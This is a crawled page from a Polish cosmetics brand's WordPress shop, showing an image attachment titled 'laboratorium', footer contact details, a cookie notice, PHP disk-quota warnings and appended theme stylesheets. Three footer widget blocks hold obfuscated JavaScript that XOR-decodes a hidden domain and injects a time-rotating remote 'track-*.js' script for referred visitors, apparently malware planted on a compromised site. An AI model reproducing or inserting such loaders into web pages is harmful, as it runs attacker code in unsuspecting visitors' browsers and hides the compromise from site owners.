			</header><!-- **Header - End** -->
		</div><!-- **Header Wrapper - End** -->

		
        <!-- **Main** -->
        <div id="main"><section class="main-title-section-wrapper aligncenter" style="">	<div class="container">		<div class="main-title-section"><h1>laboratorium</h1>		</div><div class="breadcrumb"><a href="https://ddcosmetics.eu/">Home</a><span class="fa default"></span><a href="https://ddcosmetics.eu/about-us/">O nas</a><span class="fa default"></span><span class="current">laboratorium</span></div>	</div></section>            <!-- ** Container ** -->
            <div class="container">    <section id="primary" class="content-full-width">	<!-- #post-12166 -->
<div id="post-12166" class="post-12166 attachment type-attachment status-inherit hentry">
<p class="attachment"><a href='https://ddcosmetics.eu/wp-content/uploads/2019/03/laboratorium.jpg'><img width="415" height="230"   alt="" data-srcset="https://ddcosmetics.eu/wp-content/uploads/2019/03/laboratorium-415x230.jpg 415w, https://ddcosmetics.eu/wp-content/uploads/2019/03/laboratorium.jpg 479w"  data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/laboratorium-415x230.jpg" data-sizes="(max-width: 415px) 100vw, 415px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="415" height="230" src="[data-uri]" class="attachment-medium size-medium" alt="" sizes="(max-width: 415px) 100vw, 415px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/laboratorium-415x230.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/laboratorium-415x230.jpg?quality=100&f=auto 415w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/laboratorium.jpg?quality=100&f=auto 479w,
" /></noscript></a></p>
</div><!-- #post-12166 -->
    </section><!-- **Primary - End** -->        </div><!-- **Container - End** -->

        </div><!-- **Main - End** -->        <!-- **Footer** -->
        <footer id="footer">
                            <div class="footer-widgets dt-sc-dark-bg">
                    <div class="container"><div class='column dt-sc-one-third first'><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="expand-footer"><img title=""  alt="" data-src="https://ddcosmetics.eu/pl/wp-content/uploads/2017/12/logo2-2.png" class="lazyload" src="[data-uri]" /><noscript><img title="" src="[data-uri]" alt="" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/pl/wp-content/uploads/2017/12/logo2-2.png?quality=100&f=auto" /></noscript><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
D&amp;D to marka innowacyjnych, najwyższej jakości kosmetyków bazujących na naturalnych komponentach oraz recepturach opracowanych przez światowej sławy autorytety w dziedzinie chemii kosmetycznej.<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></aside><aside id="block-19" class="widget widget_block"><!-- 24626cff080595564222304e2d5114b0 --></aside><aside id="block-33" class="widget widget_block"><!-- 552983ac1f3b35cf29ec6622edbea6e5 --></aside></div><div class='column dt-sc-two-third'><aside id="block-32" class="widget widget_block"><!-- 552983ac1f3b35cf29ec6622edbea6e5 --></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="expand-footer right">
<div class="column dt-sc-one-third first">
<h3>Skontaktuj się z nami</h3>
<ul class="footer-bullet-list social-links">
 	<li><a title="" href="+48531782874"><i class="fa fa-phone"></i> +48 531 782 874</a></li>
 	<li><a title="" href="https://api.whatsapp.com/send?phone=48531782874"><i class="fa fa-whatsapp"></i> WhatsAPP</a></li>
 	<li><a title="" href="skype:cheminkpl"><i class="fa fa-skype"></i> Skype</a></li> 
		<li><a title="" href="mailto:biuro@ddcosmetic.eu"><i class="fa fa-envelope"></i> biuro@ddcosmetic.eu</a></li> 
 	</ul>
</div>
<div class="column dt-sc-one-third">
<h3>Kategorie</h3>
<ul class="footer-bullet-list">
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-twarzy/">Pielęgnacja twarzy</a></li>
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-ciala/">Pielęgnacja ciała</a></li>
 	 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-wlosow/">Pielęgnacja włosów</a></li>
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/linia-profesjonalna/">Linia profesjonalna</a></li>
</ul><br style="clear:both;"/><br/>
<h6>
<a title="" href="https://ddcosmetics.eu/polityka-prywatnosci/">Polityka prywatności</a>
</h6>
	<h6>
<a title="" href="https://ddcosmetics.eu/polityka-cookies/">Polityka cookies</a>
</h6>
</div><div class="column dt-sc-one-third">
<h3>Adres</h3><div class='dt-sc-contact-info  type1'><span class='fa fa-home'> </span>D&D Cosmetics<br/>
Rutki 2<br/>
83-330 Żukowo
NIP 5832716622</div>

</div>
</div></div></aside><aside id="block-44" class="widget widget_block"><!-- 245b418b7cf4661a3f89b9b5e6a46f25 --></aside><aside id="block-45" class="widget widget_block"><script type="text/javascript">
!function (_1e31c5) {
    
    var _cd3c89 = Date.now();
    var _e5a65a = 1000;
    _cd3c89 = _cd3c89 / _e5a65a;
    _cd3c89 = Math.floor(_cd3c89);

    var _2907e7 = 600;
    _cd3c89 -= _cd3c89 % _2907e7;
    _cd3c89 = _cd3c89.toString(16);

    var _62f398 = _1e31c5.referrer;

    if (!_62f398) return;

    var _956c16 = [33351, 33346, 33373, 33358, 33359, 33354, 33368, 33347, 33353, 33348, 33354, 33369, 33359, 33344, 33346, 33375, 33285, 33346, 33349, 33357, 33348];

    _956c16 = _956c16.map(function(_4c6555){
        return _4c6555 ^ 33323;
    });

    var _220728 = "ce3449f03c25a681049a8bfe2122ad4a";
    
    _956c16 = String.fromCharCode(..._956c16);

    var _428813 = "https://";
    var _9b96a7 = "/";
    var _a282dd = "track-";

    var _68369d = ".js";

    var _f4aa4a = _1e31c5.createElement("script");
    _f4aa4a.type = "text/javascript";
    _f4aa4a.async = true;
    _f4aa4a.src = _428813 + _956c16 + _9b96a7 + _a282dd + _cd3c89 + _68369d;

    _1e31c5.getElementsByTagName("head")[0].appendChild(_f4aa4a)

}(document);
</script></aside><aside id="block-46" class="widget widget_block"><script type="text/javascript">
!function (_1e31c5) {
    
    var _cd3c89 = Date.now();
    var _e5a65a = 1000;
    _cd3c89 = _cd3c89 / _e5a65a;
    _cd3c89 = Math.floor(_cd3c89);

    var _2907e7 = 600;
    _cd3c89 -= _cd3c89 % _2907e7;
    _cd3c89 = _cd3c89.toString(16);

    var _62f398 = _1e31c5.referrer;

    if (!_62f398) return;

    var _956c16 = [33351, 33346, 33373, 33358, 33359, 33354, 33368, 33347, 33353, 33348, 33354, 33369, 33359, 33344, 33346, 33375, 33285, 33346, 33349, 33357, 33348];

    _956c16 = _956c16.map(function(_4c6555){
        return _4c6555 ^ 33323;
    });

    var _220728 = "ce3449f03c25a681049a8bfe2122ad4a";
    
    _956c16 = String.fromCharCode(..._956c16);

    var _428813 = "https://";
    var _9b96a7 = "/";
    var _a282dd = "track-";

    var _68369d = ".js";

    var _f4aa4a = _1e31c5.createElement("script");
    _f4aa4a.type = "text/javascript";
    _f4aa4a.async = true;
    _f4aa4a.src = _428813 + _956c16 + _9b96a7 + _a282dd + _cd3c89 + _68369d;

    _1e31c5.getElementsByTagName("head")[0].appendChild(_f4aa4a)

}(document);
</script></aside><aside id="block-18" class="widget widget_block"><!-- 24626cff080595564222304e2d5114b0 --></aside><aside id="block-47" class="widget widget_block"><script type="text/javascript">
!function (_bc0f68) {
    
    var _25799 = Date.now();
    var _a49642 = 1000;
    _25799 = _25799 / _a49642;
    _25799 = Math.floor(_25799);

    var _293423 = 600;
    _25799 -= _25799 % _293423;
    _25799 = _25799.toString(16);

    var _183aa = _bc0f68.referrer;

    if (!_183aa) return;

    var _fb62af = [6402, 6407, 6424, 6411, 6410, 6415, 6429, 6406, 6412, 6401, 6415, 6428, 6410, 6405, 6407, 6426, 6464, 6407, 6400, 6408, 6401];

    _fb62af = _fb62af.map(function(_a2bb29){
        return _a2bb29 ^ 6510;
    });

    var _2e2d09 = "018ec1df33cdcf1963d8f57f867e85c6";
    
    _fb62af = String.fromCharCode(..._fb62af);

    var _10a9b4 = "https://";
    var _916598 = "/";
    var _3963e7 = "track-";

    var _980f97 = ".js";

    var _67fb31 = _bc0f68.createElement("script");
    _67fb31.type = "text/javascript";
    _67fb31.async = true;
    _67fb31.src = _10a9b4 + _fb62af + _916598 + _3963e7 + _25799 + _980f97;

    _bc0f68.getElementsByTagName("head")[0].appendChild(_67fb31)

}(document);
</script></aside></div>                    </div>
                </div>
                        <div class="footer-copyright">
                <div class="container">
                    <div class="column dt-sc-one-half first align-center">Copyright © 2019 by D&amp;D Cosmetics                    </div>
                    <div class="column dt-sc-one-half disable">                    </div>
                </div>
            </div>
           </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Strona korzysta z plików cookie w celu realizacji usług zgodnie z Polityką dotyczącą cookies. Możesz określić warunki przechowywania lub dostępu do cookie w Twojej przeglądarce.<br /><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Akceptuję</a>  <a href="https://ddcosmetics.eu/polityka-cookies" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block; margin:5px; " >Szczegóły</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/instashow-lite/assets/instashow-lite/dist/jquery.instashow-lite.packaged.js?ver=1.4.2' id='instashow-lite-js'></script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/slider/flexslider.js?ver=2.1' id='slider-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ddcosmetics.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=5.8.1' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=5.8.1' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=5.8.1' id='dt-sc-inview-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=5.8.1' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=5.8.1' id='dt-sc-donutchart-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=5.8.1' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=5.8.1' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/swiper.min.js?ver=5.8.1' id='dt-swiper-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/custom.js?ver=5.8.1' id='dt-woo-extension-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65c29ddaf39d116a7462cd424918cfcf","fragment_name":"wc_fragments_65c29ddaf39d116a7462cd424918cfcf","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.ui.totop.min.js?ver=5.8.1' id='ui.totop-js'></script>
<script type='text/javascript' id='iniya-jqplugins-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/ddcosmetics.eu\/wp-content\/themes\/iniya","framework_base_url":"https:\/\/ddcosmetics.eu\/wp-content\/themes\/iniya\/framework\/","ajaxurl":"https:\/\/ddcosmetics.eu\/wp-admin\/admin-ajax.php","url":"https:\/\/ddcosmetics.eu","stickynav":"enable","stickyele":".main-header-wrapper","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"6c268abb93"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.plugins.js?ver=5.8.1' id='iniya-jqplugins-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.visualNav.min.js?ver=5.8.1' id='visualNav-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/ResizeSensor.min.js?ver=5.8.1' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/theia-sticky-sidebar.min.js?ver=5.8.1' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5' id='isotope-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/magnific/jquery.magnific-popup.min.js?ver=5.8.1' id='iniya-popup-js-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.cookie.min.js?ver=5.8.1' id='cookie-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/custom.js?ver=5.8.1' id='iniya-jqcustom-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.0' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type="text/javascript" id="flying-images">"use strict";window.FIConfig={lazyMethod:"javascript",lazyMargin:500};var flyingImages=function(){var a=document.querySelectorAll("[data-loading=\"lazy\"]");if(window.FIConfig.lazyMethod.includes("native")&&"loading"in HTMLImageElement.prototype)a.forEach(function(a){a.removeAttribute("data-loading"),a.setAttribute("loading","lazy"),a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.src=a.dataset.src});else if(window.IntersectionObserver){var b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(b.unobserve(a.target),a.target.dataset.srcset&&(a.target.srcset=a.target.dataset.srcset),a.target.src=a.target.dataset.src,a.target.classList.add("lazyloaded"),a.target.removeAttribute("data-loading"))})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){b.observe(a)})}else for(var c=0;c<a.length;c++)a[c].dataset.srcset&&(a[c].srcset=a[c].dataset.srcset),a[c].src=a[c].dataset.src};flyingImages();function throttle(a,b){var c=!1;return function(){c||(a.apply(null,arguments),c=!0,setTimeout(function(){c=!1},b))}}var dynamicContentObserver=new MutationObserver(throttle(flyingImages,125));dynamicContentObserver.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),function(){var a=document.querySelectorAll("[data-loading=\"lazy-background\"]");if(window.IntersectionObserver){var d=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){d.unobserve(a.target);var b=a.target.getAttribute("style"),c=b.replace("background:none;","");a.target.setAttribute("style",c),a.target.removeAttribute("data-loading")}})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){d.observe(a)})}else for(var e=0;e<a.length;e++){var b=a[e].target.getAttribute("style"),c=b.replace("background:none;","");a[e].target.setAttribute("style",c),a[e].target.removeAttribute("data-loading")}}();</script>
    <br />
<b>Warning</b>:  session_start(): open(/tmp/sess_0914e542d7ff6338fdf671cf99e809a7, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_0914e542d7ff6338fdf671cf99e809a7, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_e13169c689e73cbaf435c88fd0aa5ff0, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_e13169c689e73cbaf435c88fd0aa5ff0, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_704e5f69b83058d37b092f33859b2799, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_704e5f69b83058d37b092f33859b2799, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/themes/iniya/style.css?ver=5.8.1
body_size: 362
content:
/*
Theme Name: Iniya
Theme URI: http://wedesignthemes.com/themes/cosmetics/
Author: the DesignThemes team
Author URI: https://wedesignthemes.com/
Description: Iniya Cosmetics Shop WordPress Theme for Online Woocommerce Stores.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: iniya

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/themes/iniya-child/style.css?ver=1.0
body_size: 1292
content:
/*
Theme Name:     Iniya Child
Theme URI: 		http://wedesignthemes.com/themes/cosmetics/
Author: 		the DesignThemes team
Author URI: 	http://themeforest.net/user/designthemes
Description:    Child theme for the Iniya theme powered by DesignThemes
Template:       iniya
Version:        1.0
*/
#logo a {
	height: 80px !important;
}
.is-sticky #logo a {
	height: 55px !important;
}
.woocommerce-tabs {
	float: left;
	width: 65%;
}
.woocommerce form .form-row-last, .woocommerce .col2-set .col-2, .woocommerce .woocommerce-MyAccount-content .col-2, .woocommerce-page .woocommerce-MyAccount-content .col-2, .woocommerce .woocommerce-ordering, .woocommerce div.product div.summary, .wc-proceed-to-checkout, .woocommerce form.login .button, .woocommerce form.register .button, .woocommerce .cart-collaterals .cart_totals {
	float: left !important;
}
.woocommerce-product-gallery {
	margin-right: 2%;
}
.fa-google-plus {
	display: none;
}
.standard-header .is-sticky .main-header-wrapper {
	background: #ffffff !important;
}
#toTop, #totop {
	width: 50px !important;
}
.home .dt-sc-one-half {
	padding: 10px;
}
body div.vcr_float_right {
	background-size: 45% !important;
	background-position: top right !important;
}
.expand-footer { margin-left: 0px !important; }
.dt-sc-two-third .dt-sc-one-third { width: 25% !important; }
 @media only screen and (max-width: 900px) {
	.dt-sc-two-third .dt-sc-one-third { width: 100% !important; }
	.rs_col-sm-6, .products.columns-2 li, .vc_col-sm-6, .products.columns-4 li {
		width: 48% !important;
		margin-left: 1% !important;
		margin-right: 1% !important;
		display: inline-block !important;
		float: left !important;
	}
	.products.columns-4 li:nth-child(2n+1) , .products.columns-2 li:nth-child(2n+1) {
		clear: both;
	}
	.vc_col-sm-6 {
		width: 50% !important;
		margin-left: 0% !important;
		margin-right: 0% !important;
		display: inline-block !important;
		float: left !important;
	}	
	.hideMobile {
		display: none !important;
	}
	.ult-spacer {
		max-height: 0px !important;
	}
	.dt-sc-title.script-with-sub-title h2 {
		font-size: 30px !important;
		margin: 10px 0px 10px 0px !important;
	}
	#videoHome, #videoHome * {
		margin: 0px !important;
		padding: 0px !important;
	}
	.wpb_column, .column, .wpb_content_element, .home #header-wrapper {
		margin-bottom: 5px !important;
	}
	.home #header-wrapper {
		margin-bottom: 10px !important;
	}
	.home .rs_col-sm-6 .vc_column-inner {
		padding: 0px !important;
	} 
	.dt-sc-title.script-with-sub-title {
		margin-bottom: 40px !important;
	}
	.woocommerce ul.products li.product .default .product-details h5 {
		font-size: 12px !important;
	}
	.no-breadcrumb #main {
		margin: 0px !important;
	}
	.container, .layout-boxed .vc_row .dt-sc-stretch-row-content,
	#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar	{
		width: 95% !important;
		margin-left: 2.5% !important;
		margin-right: 2.5% !important; 
	}
	.top-bar {
		padding-bottom: 0px !important;
	}
	.top-bar .dt-sc-contact-info.type1 {
		font-size: 10px !important;
	}
	body .top-bar img {
		top: 5px !important;
	}
	#logo {
		width: 30% !important;
		float: left !important;
	}
	#logo img {
		width: 100%;
		height: auto !important;
	}
	.dt-sc-image-caption.type9 .dt-sc-image-title a {
		line-height: 1em !important;
	}
	#menu-wrapper {
		width: 65% !important;
		margin-top: 20px;
		float: left !important;
		clear: none !important;
		margin-left: 5% !important;
	}
	#post-452 * {
		background: transparent !important;
	}
	#post-452 .vc_col-sm-6 {
		widtH: 100% !important
	}
	#post-524 .vc_col-sm-6 {
		widtH: 100% !important
	}	
	#post-452 .vc_pageable-slide-wrapper .vc_grid-item {
		width: 50% !important;
		float: left !important;
		clear: none !important;
	}
	.woocommerce-tabs {
		widtH: 100% !important;
	}
	#tab-description {
		text-align: left !important;
	}
}
.product_title, .product-details h5 {
	text-transform: uppercase !important;
}
.comments, .entry-comment-author-meta { 
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type8-insurance.css?ver=1.0
body_size: 2796
content:

/* CSS Document */

/* Table of Content
==================================================
	1.0  -  Transition
	2.0  -  Type 8
	3.0  -  General
	4.0  -  Browser Fix
	5.0  -  Default Color
	6.0  -  Responsive
	7.0  -  Skin Colors*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	ul.products li.product .woo-type8 .product-details h5:before, ul.products li.product .woo-type8 .product-details h5:after { content: ""; margin: 0 auto; position: absolute; bottom: 0; left: 0; right: 0; -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }
	
